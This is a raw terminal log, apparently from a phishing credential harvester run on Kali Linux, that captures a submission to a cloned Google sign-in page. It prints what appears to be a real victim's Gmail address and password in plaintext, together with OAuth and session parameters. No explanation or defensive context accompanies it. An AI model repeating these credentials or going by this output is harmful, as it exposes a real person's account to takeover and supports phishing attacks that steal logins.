 192.168.100.17 - - [28/Dec/2023 16:45:22] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWs
STdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=mastertec.consultor@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=Meiaduzia
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI LINUX